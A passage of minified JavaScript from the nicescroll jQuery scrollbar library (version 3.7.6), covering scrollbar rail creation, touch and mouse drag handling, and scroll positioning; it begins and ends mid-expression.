i,r;return!(o||!T)||(0===e.deltaMode?(i=-e.deltaX*(y.mousescrollstep/54)|0,r=-e.deltaY*(y.mousescrollstep/54)|0):1===e.deltaMode&&(i=-e.deltaX*y.mousescrollstep*50/80|0,r=-e.deltaY*y.mousescrollstep*50/80|0),t&&y.oneaxismousemode&&0===i&&r&&(i=r,r=0,o)&&(i<0?v.getScrollLeft()>=v.page.maxw:v.getScrollLeft()<=0)&&(r=i,i=0),s(i=v.isrtlmode?-i:i,r,o,!0)?void(o&&(T=!0)):(T=!1,e.stopImmediatePropagation(),e.preventDefault()))}var v=this,w=(this.version="3.7.6",this.name="nicescroll",this.me=t,O("body")),y=this.opt={doc:w,win:!1},t,l;if(O.extend(y,R),y.snapbackspeed=80,e)for(var a in y)void 0!==e[a]&&(y[a]=e[a]);if(y.disablemutationobserver&&(F=!1),this.doc=y.doc,this.iddoc=this.doc&&this.doc[0]&&this.doc[0].id||"",this.ispage=/^BODY|HTML/.test((y.win||this.doc)[0].nodeName),this.haswrapper=!1!==y.win,this.win=y.win||(this.ispage?A:this.doc),this.docscroll=this.ispage&&!this.haswrapper?A:this.win,this.body=w,this.viewport=!1,this.isfixed=!1,this.iframe=!1,this.isiframe="IFRAME"==this.doc[0].nodeName&&"IFRAME"==this.win[0].nodeName,this.istextarea="TEXTAREA"==this.win[0].nodeName,this.forcescreen=!1,this.canshowonmouseevent="scroll"!=y.autohidemode,this.onmousedown=!1,this.onmouseup=!1,this.onmousemove=!1,this.onmousewheel=!1,this.onkeypress=!1,this.ongesturezoom=!1,this.onclick=!1,this.onscrollstart=!1,this.onscrollend=!1,this.onscrollcancel=!1,this.onzoomin=!1,this.onzoomout=!1,this.view=!1,this.page=!1,this.scroll={x:0,y:0},this.scrollratio={x:0,y:0},this.cursorheight=20,this.scrollvaluemax=0,"auto"==y.rtlmode?"horizontal-tb"==(l=(t=this.win[0]==L?this.body:this.win).css("writing-mode")||t.css("-webkit-writing-mode")||t.css("-ms-writing-mode")||t.css("-moz-writing-mode"))||"lr-tb"==l||""===l?(this.isrtlmode="rtl"==t.css("direction"),this.isvertical=!1):(this.isrtlmode="vertical-rl"==l||"tb"==l||"tb-rl"==l||"rl-tb"==l,this.isvertical="vertical-rl"==l||"tb"==l||"tb-rl"==l):(this.isrtlmode=!0===y.rtlmode,this.isvertical=!1),this.scrollrunning=!1,this.scrollmom=!1,this.observer=!1,this.observerremover=!1,(this.observerbody=!1)!==y.scrollbarid)this.id=y.scrollbarid;else for(;this.id="ascrail"+I++,P.getElementById(this.id););this.rail=!1,this.cursor=!1,this.cursorfreezed=!1,this.selectiondrag=!1,this.zoom=!1,this.zoomactive=!1,this.hasfocus=!1,this.hasmousefocus=!1,this.railslocked=!1,this.locked=!1,this.hidden=!1,this.cursoractive=!0,this.wheelprevented=!1,this.overflowx=y.overflowx,this.overflowy=y.overflowy,this.nativescrollingarea=!1,this.checkarea=0,this.events=[],this.saved={},this.delaylist={},this.synclist={},this.lastdeltax=0,this.lastdeltay=0,this.detected=j();var b=O.extend({},this.detected),c=(this.canhwscroll=b.hastransform&&y.hwacceleration,this.ishwscroll=this.canhwscroll&&v.haswrapper,this.isrtlmode?this.isvertical?this.hasreversehr=!(b.iswebkit||b.isie||b.isie11):this.hasreversehr=!(b.iswebkit||b.isie&&!b.isie10&&!b.isie11):this.hasreversehr=!1,this.istouchcapable=!1,(!b.cantouch&&(b.hasw3ctouch||b.hasmstouch)||b.cantouch&&!b.isios&&!b.isandroid&&(b.iswebkit||b.ismozilla))&&(this.istouchcapable=!0),y.enablemouselockapi||(b.hasmousecapture=!1,b.haspointerlock=!1),this.debounced=function(e,t,o){v&&(v.delaylist[e]||(v.delaylist[e]={h:H(function(){v.delaylist[e].fn.call(v),v.delaylist[e]=!1},o)},t.call(v)),v.delaylist[e].fn=t)},this.synched=function(e,t){v.synclist[e]?v.synclist[e]=t:(v.synclist[e]=t,H(function(){v&&(v.synclist[e]&&v.synclist[e].call(v),v.synclist[e]=null)}))},this.unsynched=function(e){v.synclist[e]&&(v.synclist[e]=!1)},this.css=function(e,t){for(var o in t)v.saved.css.push([e,o,e.css(o)]),e.css(o,t[o])},this.scrollTop=function(e){return void 0===e?v.getScrollTop():v.setScrollTop(e)},this.scrollLeft=function(e){return void 0===e?v.getScrollLeft():v.setScrollLeft(e)},function(e,t,o,i,r,n,s){this.st=e,this.ed=t,this.spd=o,this.p1=i||0,this.p2=r||1,this.p3=n||0,this.p4=s||1,this.ts=D(),this.df=t-e}),u,d=(c.prototype={B2:function(e){return 3*(1-e)*(1-e)*e},B3:function(e){return 3*(1-e)*e*e},B4:function(e){return e*e*e},getPos:function(){return(D()-this.ts)/this.spd},getNow:function(){var e=(D()-this.ts)/this.spd,t=this.B2(e)+this.B3(e)+this.B4(e);return 1<=e?this.ed:this.st+this.df*t|0},update:function(e,t){return this.st=this.getNow(),this.ed=e,this.spd=t,this.ts=D(),this.df=this.ed-this.st,this}},this.ishwscroll?(this.doc.translate={x:0,y:0,tx:"0px",ty:"0px"},b.hastranslate3d&&b.isios&&this.doc.css("-webkit-backface-visibility","hidden"),this.getScrollTop=function(e){if(!e){var e=o();if(e)return 16==e.length?-e[13]:-e[5];if(v.timerscroll&&v.timerscroll.bz)return v.timerscroll.bz.getNow()}return v.doc.translate.y},this.getScrollLeft=function(e){if(!e){var e=o();if(e)return 16==e.length?-e[12]:-e[4];if(v.timerscroll&&v.timerscroll.bh)return v.timerscroll.bh.getNow()}return v.doc.translate.x},this.notifyScrollEvent=function(e){var t=P.createEvent("UIEvents");t.initUIEvent("scroll",!1,!1,L,1),t.niceevent=!0,e.dispatchEvent(t)},u=this.isrtlmode?1:-1,b.hastranslate3d&&y.enabletranslate3d?(this.setScrollTop=function(e,t){v.doc.translate.y=e,v.doc.translate.ty=-1*e+"px",v.doc.css(b.trstyle,"translate3d("+v.doc.translate.tx+","+v.doc.translate.ty+",0)"),t||v.notifyScrollEvent(v.win[0])},this.setScrollLeft=function(e,t){v.doc.translate.x=e,v.doc.translate.tx=e*u+"px",v.doc.css(b.trstyle,"translate3d("+v.doc.translate.tx+","+v.doc.translate.ty+",0)"),t||v.notifyScrollEvent(v.win[0])}):(this.setScrollTop=function(e,t){v.doc.translate.y=e,v.doc.translate.ty=-1*e+"px",v.doc.css(b.trstyle,"translate("+v.doc.translate.tx+","+v.doc.translate.ty+")"),t||v.notifyScrollEvent(v.win[0])},this.setScrollLeft=function(e,t){v.doc.translate.x=e,v.doc.translate.tx=e*u+"px",v.doc.css(b.trstyle,"translate("+v.doc.translate.tx+","+v.doc.translate.ty+")"),t||v.notifyScrollEvent(v.win[0])})):(this.getScrollTop=function(){return v.docscroll.scrollTop()},this.setScrollTop=function(e){v.docscroll.scrollTop(e)},this.getScrollLeft=function(){return v.hasreversehr?v.detected.ismozilla?v.page.maxw-Math.abs(v.docscroll.scrollLeft()):v.page.maxw-v.docscroll.scrollLeft():v.docscroll.scrollLeft()},this.setScrollLeft=function(e){return setTimeout(function(){if(v)return v.hasreversehr&&(e=v.detected.ismozilla?-(v.page.maxw-e):v.page.maxw-e),v.docscroll.scrollLeft(e)},1)}),this.getTarget=function(e){return!!e&&(e.target||!!e.srcElement&&e.srcElement)},this.hasParent=function(e,t){if(!e)return!1;for(var o=e.target||e.srcElement||e||!1;o&&o.id!=t;)o=o.parentNode||!1;return!1!==o},{thin:1,medium:3,thick:5}),h=(this.getDocumentScrollOffset=function(){return{top:L.pageYOffset||P.documentElement.scrollTop,left:L.pageXOffset||P.documentElement.scrollLeft}},this.getOffset=function(){var e,t,t,e;return v.isfixed?(e=v.win.offset(),t=v.getDocumentScrollOffset(),e.top-=t.top,e.left-=t.left,e):(t=v.win.offset(),v.viewport?(e=v.viewport.offset(),{top:t.top-e.top,left:t.left-e.left}):t)},this.updateScrollBar=function(e){var t,o,i,e,i,t;v.ishwscroll?(v.rail.css({height:v.win.innerHeight()-(y.railpadding.top+y.railpadding.bottom)}),v.railh&&v.railh.css({width:v.win.innerWidth()-(y.railpadding.left+y.railpadding.right)})):((t={top:(i=v.getOffset()).top,left:i.left-(y.railpadding.left+y.railpadding.right)}).top+=r(v.win,"border-top-width",!0),t.left+=v.rail.align?v.win.outerWidth()-r(v.win,"border-right-width")-v.rail.width:r(v.win,"border-left-width"),(o=y.railoffset)&&(o.top&&(t.top+=o.top),o.left)&&(t.left+=o.left),v.railslocked||v.rail.css({top:t.top,left:t.left,height:(e?e.h:v.win.innerHeight())-(y.railpadding.top+y.railpadding.bottom)}),v.zoom&&v.zoom.css({top:t.top+1,left:1==v.rail.align?t.left-20:t.left+v.rail.width+4}),v.railh&&!v.railslocked&&(t={top:i.top,left:i.left},(o=y.railhoffset)&&(o.top&&(t.top+=o.top),o.left)&&(t.left+=o.left),e=v.railh.align?t.top+r(v.win,"border-top-width",!0)+v.win.innerHeight()-v.railh.height:t.top+r(v.win,"border-top-width",!0),i=t.left+r(v.win,"border-left-width"),v.railh.css({top:e-(y.railpadding.top+y.railpadding.bottom),left:i,width:v.railh.width})))},this.doRailClick=function(e,t,o){var i,e,r,t;v.railslocked||(v.cancelEvent(e),"pageY"in e||(e.pageX=e.clientX+P.documentElement.scrollLeft,e.pageY=e.clientY+P.documentElement.scrollTop),t?(i=o?v.doScrollLeft:v.doScrollTop,r=o?(e.pageX-v.railh.offset().left-v.cursorwidth/2)*v.scrollratio.x:(e.pageY-v.rail.offset().top-v.cursorheight/2)*v.scrollratio.y,v.unsynched("relativexy"),i(0|r)):(i=o?v.doScrollLeftBy:v.doScrollBy,r=o?v.scroll.x:v.scroll.y,t=o?e.pageX-v.railh.offset().left:e.pageY-v.rail.offset().top,e=o?v.view.w:v.view.h,i(t<=r?e:-e)))},v.newscrolly=v.newscrollx=0,v.hasanimationframe="requestAnimationFrame"in L,v.hascancelanimationframe="cancelAnimationFrame"in L,v.hasborderbox=!1,this.init=function(){if(v.saved.css=[],b.isoperamini)return!0;if(b.isandroid&&!("hidden"in P))return!0;y.emulatetouch=y.emulatetouch||y.touchbehavior,v.hasborderbox=L.getComputedStyle&&"border-box"===L.getComputedStyle(P.body)["box-sizing"];var o={"overflow-y":"hidden"},e;if((b.isie11||b.isie10)&&(o["-ms-overflow-style"]="none"),v.ishwscroll&&(this.doc.css(b.transitionstyle,b.prefixstyle+"transform 0ms ease-out"),b.transitionend)&&v.bind(v.doc,b.transitionend,v.onScrollTransitionEnd,!1),v.zindex="auto",v.ispage||"auto"!=y.zindex?v.zindex=y.zindex:v.zindex=g()||"auto",!v.ispage&&"auto"!=v.zindex&&v.zindex>M&&(M=v.zindex),v.isie&&0===v.zindex&&"auto"==y.zindex&&(v.zindex="auto"),!v.ispage||!b.isieold){var t=v.docscroll,i=(v.ispage&&(t=v.haswrapper?v.win:v.doc),v.css(t,o),v.ispage&&(b.isie11||b.isie)&&v.css(O("html"),o),!b.isios||v.ispage||v.haswrapper||v.css(w,{"-webkit-overflow-scrolling":"touch"}),O(P.createElement("div"))),r=(i.css({position:"relative",top:0,float:"right",width:y.cursorwidth,height:0,"background-color":y.cursorcolor,border:y.cursorborder,"background-clip":"padding-box","-webkit-border-radius":y.cursorborderradius,"-moz-border-radius":y.cursorborderradius,"border-radius":y.cursorborderradius}),i.addClass("nicescroll-cursors"),v.cursor=i,O(P.createElement("div")));r.attr("id",v.id),r.addClass("nicescroll-rails nicescroll-rails-vr");var n,s,l=["left","right","top","bottom"],a;for(a in l)s=l[a],(n=y.railpadding[s]||0)&&r.css("padding-"+s,n+"px");r.append(i),r.width=Math.max(parseFloat(y.cursorwidth),i.outerWidth()),r.css({width:r.width+"px",zIndex:v.zindex,background:y.background,cursor:"default"}),r.visibility=!0,r.scrollable=!0,r.align="left"==y.railalign?0:1,v.rail=r;var c=v.rail.drag=!1,u,c,t,d,h,p,f,i,m;!y.boxzoom||v.ispage||b.isieold||(c=P.createElement("div"),v.bind(c,"click",v.doZoom),v.bind(c,"mouseenter",function(){v.zoom.css("opacity",y.cursoropacitymax)}),v.bind(c,"mouseleave",function(){v.zoom.css("opacity",y.cursoropacitymin)}),v.zoom=O(c),v.zoom.css({cursor:"pointer",zIndex:v.zindex,backgroundImage:"url("+y.scriptpath+"zoomico.png)",height:18,width:18,backgroundPosition:"0 0"}),y.dblclickzoom&&v.bind(v.win,"dblclick",v.doZoom),b.cantouch&&y.gesturezoom&&(v.ongesturezoom=function(e){return 1.5<e.scale&&v.doZoomIn(e),e.scale<.8&&v.doZoomOut(e),v.cancelEvent(e)},v.bind(v.win,"gestureend",v.ongesturezoom))),v.railh=!1,y.horizrailenabled&&(v.css(t,{overflowX:"hidden"}),(i=O(P.createElement("div"))).css({position:"absolute",top:0,height:y.cursorwidth,width:0,backgroundColor:y.cursorcolor,border:y.cursorborder,backgroundClip:"padding-box","-webkit-border-radius":y.cursorborderradius,"-moz-border-radius":y.cursorborderradius,"border-radius":y.cursorborderradius}),b.isieold&&i.css("overflow","hidden"),i.addClass("nicescroll-cursors"),v.cursorh=i,(u=O(P.createElement("div"))).attr("id",v.id+"-hr"),u.addClass("nicescroll-rails nicescroll-rails-hr"),u.height=Math.max(parseFloat(y.cursorwidth),i.outerHeight()),u.css({height:u.height+"px",zIndex:v.zindex,background:y.background}),u.append(i),u.visibility=!0,u.scrollable=!0,u.align="top"==y.railvalign?0:1,v.railh=u,v.railh.drag=!1),v.ispage?(r.css({position:"fixed",top:0,height:"100%"}),r.css(r.align?{right:0}:{left:0}),v.body.append(r),v.railh&&(u.css({position:"fixed",left:0,width:"100%"}),u.css(u.align?{bottom:0}:{top:0}),v.body.append(u))):(v.ishwscroll?("static"==v.win.css("position")&&v.css(v.win,{position:"relative"}),c="HTML"==v.win[0].nodeName?v.body:v.win,O(c).scrollTop(0).scrollLeft(0),v.zoom&&(v.zoom.css({position:"absolute",top:1,right:0,"margin-right":r.width+4}),c.append(v.zoom)),r.css({position:"absolute",top:0}),r.css(r.align?{right:0}:{left:0}),c.append(r),u&&(u.css({position:"absolute",left:0,bottom:0}),u.css(u.align?{bottom:0}:{top:0}),c.append(u))):(v.isfixed="fixed"==v.win.css("position"),t=v.isfixed?"fixed":"absolute",v.isfixed||(v.viewport=v.getViewport(v.win[0])),v.viewport&&(v.body=v.viewport,/fixed|absolute/.test(v.viewport.css("position"))||v.css(v.viewport,{position:"relative"})),r.css({position:t}),v.zoom&&v.zoom.css({position:t}),v.updateScrollBar(),v.body.append(r),v.zoom&&v.body.append(v.zoom),v.railh&&(u.css({position:t}),v.body.append(u))),b.isios&&v.css(v.win,{"-webkit-tap-highlight-color":"rgba(0,0,0,0)","-webkit-touch-callout":"none"}),y.disableoutline&&(b.isie&&v.win.attr("hideFocus","true"),b.iswebkit)&&v.win.css("outline","none")),!1===y.autohidemode?(v.autohidedom=!1,v.rail.css({opacity:y.cursoropacitymax}),v.railh&&v.railh.css({opacity:y.cursoropacitymax})):!0===y.autohidemode||"leave"===y.autohidemode?(v.autohidedom=O().add(v.rail),b.isie8&&(v.autohidedom=v.autohidedom.add(v.cursor)),v.railh&&(v.autohidedom=v.autohidedom.add(v.railh)),v.railh&&b.isie8&&(v.autohidedom=v.autohidedom.add(v.cursorh))):"scroll"==y.autohidemode?(v.autohidedom=O().add(v.rail),v.railh&&(v.autohidedom=v.autohidedom.add(v.railh))):"cursor"==y.autohidemode?(v.autohidedom=O().add(v.cursor),v.railh&&(v.autohidedom=v.autohidedom.add(v.cursorh))):"hidden"==y.autohidemode&&(v.autohidedom=!1,v.hide(),v.railslocked=!1),(b.cantouch||v.istouchcapable||y.emulatetouch||b.hasmstouch)&&(v.scrollmom=new $(v),v.ontouchstart=function(e){if(v.locked)return!1;if(e.pointerType&&("mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE))return!1;if(v.hasmoving=!1,v.scrollmom.timer&&(v.triggerScrollEnd(),v.scrollmom.stop()),!v.railslocked){var t=v.getTarget(e);if(t&&/INPUT/i.test(t.nodeName)&&/range/i.test(t.type))return v.stopPropagation(e);var o="mousedown"===e.type,i,r,i,n,s,n,s,i;if(!("clientX"in e)&&"changedTouches"in e&&(e.clientX=e.changedTouches[0].clientX,e.clientY=e.changedTouches[0].clientY),v.forcescreen&&((e={original:(i=e).original||e}).clientX=i.screenX,e.clientY=i.screenY),v.rail.drag={x:e.clientX,y:e.clientY,sx:v.scroll.x,sy:v.scroll.y,st:v.getScrollTop(),sl:v.getScrollLeft(),pt:2,dl:!1,tg:t},v.ispage||!y.directionlockdeadzone?v.rail.drag.dl="f":(i=A.width(),n=A.height(),n=(s=v.getContentSize()).h-n,s=s.w-i,v.rail.scrollable&&!v.railh.scrollable?v.rail.drag.ck=0<n&&"v":!v.rail.scrollable&&v.railh.scrollable?v.rail.drag.ck=0<s&&"h":v.rail.drag.ck=!1),y.emulatetouch&&v.isiframe&&b.isie&&(i=v.win.position(),v.rail.drag.x+=i.left,v.rail.drag.y+=i.top),v.hasmoving=!1,v.lastmouseup=!1,v.scrollmom.reset(e.clientX,e.clientY),t&&o){if(!/INPUT|SELECT|BUTTON|TEXTAREA/i.test(t.nodeName))return b.hasmousecapture&&t.setCapture(),y.emulatetouch?(t.onclick&&!t._onclick&&(t._onclick=t.onclick,t.onclick=function(e){if(v.hasmoving)return!1;t._onclick.call(this,e)}),v.cancelEvent(e)):v.stopPropagation(e);/SUBMIT|CANCEL|BUTTON/i.test(O(t).attr("type"))&&(v.preventclick={tg:t,click:!1})}}},v.ontouchend=function(e){if(!v.rail.drag)return!0;if(2!=v.rail.drag.pt)return 1==v.rail.drag.pt?v.onmouseup(e):void 0;if(e.pointerType&&("mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE))return!1;v.rail.drag=!1;var t="mouseup"===e.type;return v.hasmoving&&(v.scrollmom.doMomentum(),v.lastmouseup=!0,v.hideCursor(),b.hasmousecapture&&P.releaseCapture(),t)?v.cancelEvent(e):void 0},d=y.emulatetouch&&v.isiframe&&!b.hasmousecapture,h=.3*y.directionlockdeadzone|0,v.ontouchmove=function(e,t){if(!v.rail.drag)return!0;if(e.targetTouches&&y.preventmultitouchscrolling&&1<e.targetTouches.length)return!0;if(e.pointerType&&("mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE))return!0;if(2!=v.rail.drag.pt)return 1==v.rail.drag.pt?v.onmousemove(e):void 0;var o,i,t,i,o,r=("changedTouches"in e&&(e.clientX=e.changedTouches[0].clientX,e.clientY=e.changedTouches[0].clientY),i=o=0,d&&!t&&(i=-(t=v.win.position()).left,o=-t.top),e.clientY+o),t=r-v.rail.drag.y,n=e.clientX+i,o=n-v.rail.drag.x,s=v.rail.drag.st-t;if(v.ishwscroll&&y.bouncescroll)s<0?s=Math.round(s/2):s>v.page.maxh&&(s=v.page.maxh+Math.round((s-v.page.maxh)/2));else if(s<0?r=s=0:s>v.page.maxh&&(s=v.page.maxh,r=0),0===r&&!v.hasmoving)return v.ispage||(v.rail.drag=!1),!0;var l=v.getScrollLeft();if(v.railh&&v.railh.scrollable&&(l=v.isrtlmode?o-v.rail.drag.sl:v.rail.drag.sl-o,v.ishwscroll&&y.bouncescroll?l<0?l=Math.round(l/2):l>v.page.maxw&&(l=v.page.maxw+Math.round((l-v.page.maxw)/2)):(l<0&&(n=l=0),l>v.page.maxw&&(l=v.page.maxw,n=0))),!v.hasmoving){if(v.rail.drag.y===e.clientY&&v.rail.drag.x===e.clientX)return v.cancelEvent(e);var i=Math.abs(t),t=Math.abs(o),o=y.directionlockdeadzone;if(v.rail.drag.ck?"v"==v.rail.drag.ck?o<t&&i<=h?v.rail.drag=!1:o<i&&(v.rail.drag.dl="v"):"h"==v.rail.drag.ck&&(o<i&&t<=h?v.rail.drag=!1:o<t&&(v.rail.drag.dl="h")):o<i&&o<t?v.rail.drag.dl="f":o<i?v.rail.drag.dl=h<t?"f":"v":o<t&&(v.rail.drag.dl=h<i?"f":"h"),!v.rail.drag.dl)return v.cancelEvent(e);v.triggerScrollStart(e.clientX,e.clientY,0,0,0),v.hasmoving=!0}return v.preventclick&&!v.preventclick.click&&(v.preventclick.click=v.preventclick.tg.onclick||!1,v.preventclick.tg.onclick=v.onpreventclick),v.rail.drag.dl&&("v"==v.rail.drag.dl?l=v.rail.drag.sl:"h"==v.rail.drag.dl&&(s=v.rail.drag.st)),v.synched("touchmove",function(){v.rail.drag&&2==v.rail.drag.pt&&(v.prepareTransition&&v.resetTransition(),v.rail.scrollable&&v.setScrollTop(s),v.scrollmom.update(n,r),v.railh&&v.railh.scrollable?(v.setScrollLeft(l),v.showCursor(s,l)):v.showCursor(s),b.isie10)&&P.selection.clear()}),v.cancelEvent(e)},v.ontouchstartCursor=function(e,t){var t;if(!v.rail.drag||3==v.rail.drag.pt)return v.locked||(v.cancelScroll(),v.rail.drag={x:e.touches[0].clientX,y:e.touches[0].clientY,sx:v.scroll.x,sy:v.scroll.y,pt:3,hr:!!t},t=v.getTarget(e),!v.ispage&&b.hasmousecapture&&t.setCapture(),v.isiframe&&!b.hasmousecapture&&(v.saved.csspointerevents=v.doc.css("pointer-events"),v.css(v.doc,{"pointer-events":"none"}))),v.cancelEvent(e)},v.ontouchendCursor=function(e){if(v.rail.drag&&(b.hasmousecapture&&P.releaseCapture(),v.isiframe&&!b.hasmousecapture&&v.doc.css("pointer-events",v.saved.csspointerevents),3==v.rail.drag.pt))return v.rail.drag=!1,v.cancelEvent(e)},v.ontouchmoveCursor=function(e){var t,t;if(v.rail.drag&&3==v.rail.drag.pt)return v.cursorfreezed=!0,v.rail.drag.hr?(v.scroll.x=v.rail.drag.sx+(e.touches[0].clientX-v.rail.drag.x),v.scroll.x<0&&(v.scroll.x=0),t=v.scrollvaluemaxw,v.scroll.x>t&&(v.scroll.x=t)):(v.scroll.y=v.rail.drag.sy+(e.touches[0].clientY-v.rail.drag.y),v.scroll.y<0&&(v.scroll.y=0),t=v.scrollvaluemax,v.scroll.y>t&&(v.scroll.y=t)),v.synched("touchmove",function(){v.rail.drag&&3==v.rail.drag.pt&&(v.showCursor(),v.rail.drag.hr?v.doScrollLeft(Math.round(v.scroll.x*v.scrollratio.x),y.cursordragspeed):v.doScrollTop(Math.round(v.scroll.y*v.scrollratio.y),y.cursordragspeed))}),v.cancelEvent(e)}),v.onmousedown=function(e,t){var t;if(!v.rail.drag||1==v.rail.drag.pt)return v.railslocked||(v.cancelScroll(),v.rail.drag={x:e.clientX,y:e.clientY,sx:v.scroll.x,sy:v.scroll.y,pt:1,hr:t||!1},t=v.getTarget(e),b.hasmousecapture&&t.setCapture(),v.isiframe&&!b.hasmousecapture&&(v.saved.csspointerevents=v.doc.css("pointer-events"),v.css(v.doc,{"pointer-events":"none"})),v.hasmoving=!1),v.cancelEvent(e)},v.onmouseup=function(e){if(v.rail.drag)return 1!=v.rail.drag.pt||(b.hasmousecapture&&P.releaseCapture(),v.isiframe&&!b.hasmousecapture&&v.doc.css("pointer-events",v.saved.csspointerevents),v.rail.drag=!1,v.cursorfreezed=!1,v.hasmoving&&v.triggerScrollEnd(),v.cancelEvent(e))},v.onmousemove=function(e){var t,t;if(v.rail.drag)return 1!==v.rail.drag.pt?void 0:b.ischrome&&0===e.which?v.onmouseup(e):(v.cursorfreezed=!0,v.hasmoving||v.triggerScrollStart(e.clientX,e.clientY,0,0,0),v.hasmoving=!0,v.rail.drag.hr?(v.scroll.x=v.rail.drag.sx+(e.clientX-v.rail.drag.x),v.scroll.x<0&&(v.scroll.x=0),t=v.scrollvaluemaxw,v.scroll.x>t&&(v.scroll.x=t)):(v.scroll.y=v.rail.drag.sy+(e.clientY-v.rail.drag.y),v.scroll.y<0&&(v.scroll.y=0),t=v.scrollvaluemax,v.scroll.y>t&&(v.scroll.y=t)),v.synched("mousemove",function(){v.cursorfreezed&&(v.showCursor(),v.rail.drag.hr?v.scrollLeft(Math.round(v.scroll.x*v.scrollratio.x)):v.scrollTop(Math.round(v.scroll.y*v.scrollratio.y)))}),v.cancelEvent(e));v.checkarea=0},b.cantouch||y.emulatetouch?(v.onpreventclick=function(e){if(v.preventclick)return v.preventclick.tg.onclick=v.preventclick.click,v.preventclick=!1,v.cancelEvent(e)},v.onclick=!b.isios&&function(e){return!v.lastmouseup||(v.lastmouseup=!1,v.cancelEvent(e))},y.grabcursorenabled&&b.cursorgrabvalue&&(v.css(v.ispage?v.doc:v.win,{cursor:b.cursorgrabvalue}),v.css(v.rail,{cursor:b.cursorgrabvalue}))):(p=function(e){var t,e,t;v.selectiondrag&&(e&&((t=v.win.outerHeight())<=(e=0<(e=e.pageY-v.selectiondrag.top)&&e<t?0:e)&&(e-=t),v.selectiondrag.df=e),0!==v.selectiondrag.df)&&(t=-2*v.selectiondrag.df/6|0,v.doScrollBy(t),v.debounced("doselectionscroll",function(){p()},50))},v.hasTextSelected="getSelection"in P?function(){return 0<P.getSelection().rangeCount}:"selection"in P?function(){return"None"!=P.selection.type}:function(){return!1},v.onselectionstart=function(e){v.ispage||(v.selectiondrag=v.win.offset())},v.onselectionend=function(e){v.selectiondrag=!1},v.onselectiondrag=function(e){v.selectiondrag&&v.hasTextSelected()&&v.debounced("selectionscroll",function(){p(e)},250)}),b.hasw3ctouch?(v.css(v.ispage?O("html"):v.win,{"touch-action":"none"}),v.css(v.rail,{"touch-action":"none"}),v.css(v.cursor,{"touch-action":"none"}),v.bind(v.win,"pointerdown",v.ontouchstart),v.bind(P,"pointerup",v.ontouchend),v.delegate(P,"pointermove",v.ontouchmove)):b.hasmstouch?(v.css(v.ispage?O("html"):v.win,{"-ms-touch-action":"none"}),v.css(v.rail,{"-ms-touch-action":"none"}),v.css(v.cursor,{"-ms-touch-action":"none"}),v.bind(v.win,"MSPointerDown",v.ontouchstart),v.bind(P,"MSPointerUp",v.ontouchend),v.delegate(P,"MSPointerMove",v.ontouchmove),v.bind(v.cursor,"MSGestureHold",function(e){e.preventDefault()}),v.bind(v.cursor,"contextmenu",function(e){e.preventDefault()})):b.cantouch&&(v.bind(v.win,"touchstart",v.ontouchstart,!1,!0),v.bind(P,"touchend",v.ontouchend,!1,!0),v.bind(P,"touchcancel",v.ontouchend,!1,!0),v.delegate(P,"touchmove",v.ontouchmove,!1,!0)),y.emulatetouch&&(v.bind(v.win,"mousedown",v.ontouchstart,!1,!0),v.bind(P,"mouseup",v.ontouchend,!1,!0),v.bind(P,"mousemove",v.ontouchmove,!1,!0)),(y.cursordragontouch||!b.cantouch&&!y.emulatetouch)&&(v.rail.css({cursor:"default"}),v.railh&&v.railh.css({cursor:"default"}),v.jqbind(v.rail,"mouseenter",function(){if(!v.ispage&&!v.win.is(":visible"))return!1;v.canshowonmouseevent&&v.showCursor(),v.rail.active=!0}),v.jqbind(v.rail,"mouseleave",function(){v.rail.active=!1,v.rail.drag||v.hideCursor()}),y.sensitiverail&&(v.bind(v.rail,"click",function(e){v.doRailClick(e,!1,!1)}),v.bind(v.rail,"dblclick",function(e){v.doRailClick(e,!0,!1)}),v.bind(v.cursor,"click",function(e){v.cancelEvent(e)}),v.bind(v.cursor,"dblclick",function(e){v.cancelEvent(e)})),v.railh)&&(v.jqbind(v.railh,"mouseenter",function(){if(!v.ispage&&!v.win.is(":visible"))return!1;v.canshowonmouseevent&&v.showCursor(),v.rail.active=!0}),v.jqbind(v.railh,"mouseleave",function(){v.rail.active=!1,v.rail.drag||v.hideCursor()}),y.sensitiverail)&&(v.bind(v.railh,"click",function(e){v.doRailClick(e,!1,!0)}),v.bind(v.railh,"dblclick",function(e){v.doRailClick(e,!0,!0)}),v.bind(v.cursorh,"click",function(e){v.cancelEvent(e)}),v.bind(v.cursorh,"dblclick",function(e){v.cancelEvent(e)})),y.cursordragontouch&&(this.istouchcapable||b.cantouch)&&(v.bind(v.cursor,"touchstart",v.ontouchstartCursor),v.bind(v.cursor,"touchmove",v.ontouchmoveCursor),v.bind(v.cursor,"touchend",v.ontouchendCursor),v.cursorh&&v.bind(v.cursorh,"touchstart",function(e){v.ontouchstartCursor(e,!0)}),v.cursorh&&v.bind(v.cursorh,"touchmove",v.ontouchmoveCursor),v.cursorh)&&v.bind(v.cursorh,"touchend",v.ontouchendCursor),y.emulatetouch||b.isandroid||b.isios?(v.bind(b.hasmousecapture?v.win:P,"mouseup",v.ontouchend),v.onclick&&v.bind(P,"click",v.onclick),y.cursordragontouch?(v.bind(v.cursor,"mousedown",v.onmousedown),v.bind(v.cursor,"mouseup",v.onmouseup),v.cursorh&&v.bind(v.cursorh,"mousedown",function(e){v.onmousedown(e,!0)}),v.cursorh&&v.bind(v.cursorh,"mouseup",v.onmouseup)):(v.bind(v.rail,"mousedown",function(e){e.preventDefault()}),v.railh&&v.bind(v.railh,"mousedown",function(e){e.preventDefault()}))):(v.bind(b.hasmousecapture?v.win:P,"mouseup",v.onmouseup),v.bind(P,"mousemove",v.onmousemove),v.onclick&&v.bind(P,"click",v.onclick),v.bind(v.cursor,"mousedown",v.onmousedown),v.bind(v.cursor,"mouseup",v.onmouseup),v.railh&&(v.bind(v.cursorh,"mousedown",function(e){v.onmousedown(e,!0)}),v.bind(v.cursorh,"mouseup",v.onmouseup)),!v.ispage&&y.enablescrollonselection&&(v.bind(v.win[0],"mousedown",v.onselectionstart),v.bind(P,"mouseup",v.onselectionend),v.bind(v.cursor,"mouseup",v.onselectionend),v.cursorh&&v.bind(v.cursorh,"mouseup",v.onselectionend),v.bind(P,"mousemove",v.onselectiondrag)),v.zoom&&(v.jqbind(v.zoom,"mouseenter",function(){v.canshowonmouseevent&&v.showCursor(),v.rail.active=!0}),v.jqbind(v.zoom,"mouseleave",function(){v.rail.active=!1,v.rail.drag||v.hideCursor()}))),y.enablemousewheel&&(v.isiframe||v.mousewheel(b.isie&&v.ispage?P:v